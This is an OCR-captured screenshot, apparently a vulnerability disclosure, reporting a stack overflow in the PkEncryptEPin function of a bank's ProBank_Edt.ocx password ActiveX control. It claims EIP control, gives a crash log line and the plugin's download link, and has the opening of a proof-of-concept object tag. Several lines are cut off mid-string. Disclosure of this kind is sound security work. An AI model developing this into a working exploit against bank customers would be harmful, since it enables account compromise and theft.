
The PkEncryptEPin function of the ProBank_Edt.ocx control
of the Industrial Bank has stack overflow.
This will cause stack overflow, and the EIP will be controlled,
directly 0x41414141
Password control download link
https://personalbank.cib.com.cn/pers/main/resources/js/CIB_Plu
Crashinfo:
ModLoad: 03750000 03764000 C:\PROGRA~1\PROBAN~1\PR
Vulnerability poc:
<object id='obj' classid='CLSID:{8BE81FD3-B85E-CD4